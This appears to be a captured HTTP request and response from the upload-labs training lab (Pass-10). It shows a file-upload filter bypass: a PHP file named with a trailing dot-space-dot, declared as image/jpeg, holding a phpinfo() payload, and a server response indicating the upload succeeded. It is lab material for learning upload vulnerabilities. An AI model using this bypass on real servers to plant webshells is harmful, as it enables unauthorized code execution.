 Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------2404588748303366990591673339637
Content-Length: 370
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2404588748303366990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.php. ."
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------2404588748303366990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------2404588748303366990591673339637--
点+空格+点
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return che
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_ba